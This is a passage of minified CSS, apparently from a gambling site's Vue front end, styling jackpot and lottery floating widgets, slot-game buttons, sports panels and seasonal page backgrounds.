div[data-v-2bd23e68]:hover{color:#633100;font-size:14px;font-weight:600;line-height:22px;border-radius:8px;border:none;background:linear-gradient(90deg,#e2b271,#f6d99d)}.iSlot .btns div:hover .icon1[data-v-2bd23e68]{background-image:url(../../../cdn/tus5r4v1F/img/IconBrown.ddb74bad.svg)}.iSlot .btns div .icon1[data-v-2bd23e68]{width:16px;height:16px;background-image:url(../../../cdn/tus5r4v1F/img/IconWhite.aa677215.svg);background-size:100% 100%;transition:all .3s}.pagination[data-v-2bd23e68]{margin:16px 0 0;display:flex;align-items:center;justify-content:center;gap:5px}.pagination[data-v-2bd23e68] .swiper-pagination-bullet{width:8px;height:8px;margin:0;border-radius:16px;opacity:.5;background:#fff;cursor:pointer}.pagination[data-v-2bd23e68] .swiper-pagination-bullet:hover{opacity:1}.pagination[data-v-2bd23e68] .swiper-pagination-bullet.swiper-pagination-bullet-active{width:16px;opacity:1}.font-family-dinbold[data-v-6080891e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-6080891e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-6080891e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-6080891e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-6080891e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-6080891e{0%{top:0}to{top:100%}}.font-yellow[data-v-6080891e]{color:#ffc378}.font-blue[data-v-6080891e]{color:#7cacff}.font-green[data-v-6080891e]{color:#45c9a5}.font-orange[data-v-6080891e]{color:#eb6060}.font-yellow2[data-v-6080891e]{color:#f5c71d}.font-vs[data-v-6080891e]{color:#d69c75}.mb-0[data-v-6080891e]{margin-bottom:0}.mt-20[data-v-6080891e]{margin-top:20px}.overflow[data-v-6080891e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-6080891e]{cursor:pointer}.flex-between[data-v-6080891e]{display:flex;justify-content:space-between}.active-btn[data-v-6080891e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-6080891e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-6080891e]{padding-top:5px}.cell-border>div small[data-v-6080891e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-6080891e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-6080891e]{color:#018fff}.font-linear[data-v-6080891e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-6080891e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-6080891e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-6080891e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-6080891e]:after,.anim-btn[data-v-6080891e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-6080891e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-6080891e]:hover:after,.anim-btn[data-v-6080891e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-6080891e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-6080891e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-6080891e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-6080891e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-6080891e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-6080891e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-6080891e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-6080891e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-6080891e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-6080891e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-6080891e .5s 1}@keyframes gelatine-6080891e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-6080891e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-6080891e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-6080891e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-6080891e]{font-weight:700!important}.btnYellow[data-v-6080891e],.btnYellow[data-v-6080891e]:focus,.btnYellow[data-v-6080891e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-6080891e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-6080891e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-6080891e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-6080891e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-6080891e]{font-weight:700}.flexStart[data-v-6080891e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-6080891e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-6080891e]{margin-bottom:24px}ul[data-v-6080891e]{margin:0}.sports[data-v-6080891e]{margin:24px 0 0}.top[data-v-6080891e]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-6080891e]{display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600;cursor:pointer}.top .top-title svg[data-v-6080891e]{font-size:24px}.top .top-title img[data-v-6080891e]{width:24px}.top .top-title img.hotIcon-label[data-v-6080891e]{width:110px;height:auto;transform:translateY(3px)}.sport-list[data-v-6080891e]{display:flex;justify-content:space-between}.sport-list li[data-v-6080891e]{width:344px;height:200px;position:relative}.sport-list li[data-v-6080891e]:not(.maintenance){cursor:pointer}.sport-list li.maintenance .mask[data-v-6080891e],.sport-list li:hover .bg-active[data-v-6080891e],.sport-list li:hover .mask[data-v-6080891e]{opacity:1}.sport-list li.maintenance .mask img[data-v-6080891e]:first-child{display:none}.sport-list li.maintenance .mask div[data-v-6080891e],.sport-list li.maintenance .mask img[data-v-6080891e]:nth-child(2){display:initial}.sport-list li .bg-active[data-v-6080891e],.sport-list li .bg[data-v-6080891e]{width:100%;height:100%;position:absolute;top:0;left:0}.sport-list li .bg-active[data-v-6080891e]{opacity:0;z-index:1;transition:all .3s}.sport-list li .mask[data-v-6080891e]{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(20,22,28,.6);display:grid;justify-items:center;align-content:center;color:hsla(0,0%,100%,.8);font-family:PingFang SC;font-size:16px;font-weight:600;line-height:150%;opacity:0;transition:all .3s}.sport-list li .mask img[data-v-6080891e]{width:48px}.sport-list li .mask div[data-v-6080891e],.sport-list li .mask img[data-v-6080891e]:nth-child(2){display:none}.font-family-dinbold[data-v-a7cd7fce]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-a7cd7fce]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-a7cd7fce]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-a7cd7fce]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-a7cd7fce]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-a7cd7fce{0%{top:0}to{top:100%}}.font-yellow[data-v-a7cd7fce]{color:#ffc378}.font-blue[data-v-a7cd7fce]{color:#7cacff}.font-green[data-v-a7cd7fce]{color:#45c9a5}.font-orange[data-v-a7cd7fce]{color:#eb6060}.font-yellow2[data-v-a7cd7fce]{color:#f5c71d}.font-vs[data-v-a7cd7fce]{color:#d69c75}.mb-0[data-v-a7cd7fce]{margin-bottom:0}.mt-20[data-v-a7cd7fce]{margin-top:20px}.overflow[data-v-a7cd7fce]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-a7cd7fce]{cursor:pointer}.flex-between[data-v-a7cd7fce]{display:flex;justify-content:space-between}.active-btn[data-v-a7cd7fce]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-a7cd7fce]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-a7cd7fce]{padding-top:5px}.cell-border>div small[data-v-a7cd7fce]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-a7cd7fce]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-a7cd7fce]{color:#018fff}.font-linear[data-v-a7cd7fce]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-a7cd7fce]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-a7cd7fce]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-a7cd7fce]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-a7cd7fce]:after,.anim-btn[data-v-a7cd7fce]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-a7cd7fce]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-a7cd7fce]:hover:after,.anim-btn[data-v-a7cd7fce]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-a7cd7fce]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-a7cd7fce]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-a7cd7fce]{border-radius:4.8px}.anim-game-warp .overlay[data-v-a7cd7fce]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-a7cd7fce]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-a7cd7fce]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-a7cd7fce]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-a7cd7fce]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-a7cd7fce]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-a7cd7fce]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-a7cd7fce .5s 1}@keyframes gelatine-a7cd7fce{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-a7cd7fce]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-a7cd7fce]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-a7cd7fce]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-a7cd7fce]{font-weight:700!important}.btnYellow[data-v-a7cd7fce],.btnYellow[data-v-a7cd7fce]:focus,.btnYellow[data-v-a7cd7fce]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-a7cd7fce]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-a7cd7fce]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-a7cd7fce]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-a7cd7fce]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-a7cd7fce]{font-weight:700}.flexStart[data-v-a7cd7fce]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-a7cd7fce]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-a7cd7fce]{margin-bottom:24px}.jackpot-float[data-v-a7cd7fce]{position:fixed;width:103px;height:112px;background:var(--bg_jackpot-float) no-repeat 50%;background-size:contain;cursor:move;-webkit-user-select:none;-moz-user-select:none;user-select:none;right:24px;bottom:226px;z-index:999}.jackpot-float.change-top[data-v-a7cd7fce]{bottom:316px}.jackpot-float.change-top-1[data-v-a7cd7fce]{bottom:336px}.jackpot-float.transform[data-v-a7cd7fce]{transform:translateY(calc(-100% - 8px))}.jackpot-float.egame[data-v-a7cd7fce],.jackpot-float.promo[data-v-a7cd7fce]{bottom:228px}.jackpot-float .money[data-v-a7cd7fce]{width:64px;position:absolute;top:-6px;left:50%;transform:translateX(-50%)}.jackpot-float .dot[data-v-a7cd7fce]{padding:0 4px;width:-moz-fit-content;width:fit-content;min-width:20px;height:20px;border-radius:20px;background:#ff1515;color:#fff;font-family:PingFang SC,Microsoft YaHei;font-size:12px;font-weight:600;text-align:center;line-height:20px}.jackpot-float .draggable-content[data-v-a7cd7fce]{width:-moz-max-content;width:max-content;position:absolute;left:52%;transform:translateX(-50%);bottom:40px;display:flex;gap:2px}.jackpot-float .draggable-content span[data-v-a7cd7fce]{white-space:nowrap;color:#ffea8f;font-family:DIN-Condensed-Bold;font-size:22px;text-align:center;line-height:26px;display:flex;justify-content:center;gap:2px}.jackpot-float .draggable-content span[data-v-a7cd7fce]:first-child{font-size:12px;line-height:30px}.font-family-dinbold[data-v-6cf1b11a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-6cf1b11a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-6cf1b11a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-6cf1b11a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-6cf1b11a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-6cf1b11a{0%{top:0}to{top:100%}}.font-yellow[data-v-6cf1b11a]{color:#ffc378}.font-blue[data-v-6cf1b11a]{color:#7cacff}.font-green[data-v-6cf1b11a]{color:#45c9a5}.font-orange[data-v-6cf1b11a]{color:#eb6060}.font-yellow2[data-v-6cf1b11a]{color:#f5c71d}.font-vs[data-v-6cf1b11a]{color:#d69c75}.mb-0[data-v-6cf1b11a]{margin-bottom:0}.mt-20[data-v-6cf1b11a]{margin-top:20px}.overflow[data-v-6cf1b11a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-6cf1b11a]{cursor:pointer}.flex-between[data-v-6cf1b11a]{display:flex;justify-content:space-between}.active-btn[data-v-6cf1b11a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-6cf1b11a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-6cf1b11a]{padding-top:5px}.cell-border>div small[data-v-6cf1b11a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-6cf1b11a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-6cf1b11a]{color:#018fff}.font-linear[data-v-6cf1b11a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-6cf1b11a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-6cf1b11a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-6cf1b11a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-6cf1b11a]:after,.anim-btn[data-v-6cf1b11a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-6cf1b11a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-6cf1b11a]:hover:after,.anim-btn[data-v-6cf1b11a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-6cf1b11a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-6cf1b11a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-6cf1b11a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-6cf1b11a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-6cf1b11a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-6cf1b11a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-6cf1b11a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-6cf1b11a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-6cf1b11a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-6cf1b11a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-6cf1b11a .5s 1}@keyframes gelatine-6cf1b11a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-6cf1b11a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-6cf1b11a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-6cf1b11a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-6cf1b11a]{font-weight:700!important}.btnYellow[data-v-6cf1b11a],.btnYellow[data-v-6cf1b11a]:focus,.btnYellow[data-v-6cf1b11a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-6cf1b11a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-6cf1b11a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-6cf1b11a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-6cf1b11a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-6cf1b11a]{font-weight:700}.flexStart[data-v-6cf1b11a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-6cf1b11a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-6cf1b11a]{margin-bottom:24px}.lottery-float[data-v-6cf1b11a]{position:fixed;width:103px;height:112px;cursor:move;-webkit-user-select:none;-moz-user-select:none;user-select:none;right:24px;bottom:226px;z-index:999;background:url(../../../cdn/tus5r4v1F/img/float.434807b5.webp) no-repeat 50%;background-size:contain}.lottery-float.change-top[data-v-6cf1b11a]{bottom:316px}.lottery-float.change-top-1[data-v-6cf1b11a]{bottom:336px}.font-family-dinbold[data-v-493c6e54]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-493c6e54]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-493c6e54]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-493c6e54]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-493c6e54]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-493c6e54{0%{top:0}to{top:100%}}.font-yellow[data-v-493c6e54]{color:#ffc378}.font-blue[data-v-493c6e54]{color:#7cacff}.font-green[data-v-493c6e54]{color:#45c9a5}.font-orange[data-v-493c6e54]{color:#eb6060}.font-yellow2[data-v-493c6e54]{color:#f5c71d}.font-vs[data-v-493c6e54]{color:#d69c75}.mb-0[data-v-493c6e54]{margin-bottom:0}.mt-20[data-v-493c6e54]{margin-top:20px}.overflow[data-v-493c6e54]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-493c6e54]{cursor:pointer}.flex-between[data-v-493c6e54]{display:flex;justify-content:space-between}.active-btn[data-v-493c6e54]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-493c6e54]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-493c6e54]{padding-top:5px}.cell-border>div small[data-v-493c6e54]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-493c6e54]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-493c6e54]{color:#018fff}.font-linear[data-v-493c6e54]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-493c6e54]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-493c6e54]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-493c6e54]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-493c6e54]:after,.anim-btn[data-v-493c6e54]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-493c6e54]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-493c6e54]:hover:after,.anim-btn[data-v-493c6e54]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-493c6e54]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-493c6e54]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-493c6e54]{border-radius:4.8px}.anim-game-warp .overlay[data-v-493c6e54]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-493c6e54]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-493c6e54]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-493c6e54]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-493c6e54]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-493c6e54]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-493c6e54]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-493c6e54 .5s 1}@keyframes gelatine-493c6e54{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-493c6e54]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-493c6e54]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-493c6e54]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-493c6e54]{font-weight:700!important}.btnYellow[data-v-493c6e54],.btnYellow[data-v-493c6e54]:focus,.btnYellow[data-v-493c6e54]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-493c6e54]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-493c6e54]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-493c6e54]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-493c6e54]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-493c6e54]{font-weight:700}.flexStart[data-v-493c6e54]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-493c6e54]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-493c6e54]{margin-bottom:24px}.home_wrapper[data-v-493c6e54]{width:1424px;margin:0 auto;min-height:1000px;position:relative;z-index:10}.home_page_out_wrapper[data-v-493c6e54]{padding-bottom:24px}.home_page_out_wrapper .firework_left[data-v-493c6e54],.home_page_out_wrapper .firework_right[data-v-493c6e54]{pointer-events:none}.home_page_out_wrapper.newyear2025[data-v-493c6e54]{background:url(../../../cdn/tus5r4v1F/img/bg_left.277d4b1b.png) no-repeat,url(../../../cdn/tus5r4v1F/img/bg_right.f1db90bd.png) no-repeat;background-size:274px auto,240px auto;background-attachment:fixed;background-position:left 120px,right 120px}.home_page_out_wrapper.newyear2025 .firework_left[data-v-493c6e54]{position:fixed;top:300px;left:-80px}.home_page_out_wrapper.newyear2025 .firework_right[data-v-493c6e54]{position:fixed;top:200px;right:-220px}.home_page_out_wrapper.europeanCup[data-v-493c6e54]{background:url(../../../cdn/tus5r4v1F/img/eucupLeft.71aa6c6a.png) no-repeat,url(../../../cdn/tus5r4v1F/img/eucupRight.06c2128c.png) no-repeat;background-size:274px auto,270px auto;background-attachment:fixed;background-position:left 120px,right 120px}.home_page_out_wrapper.europeanCup 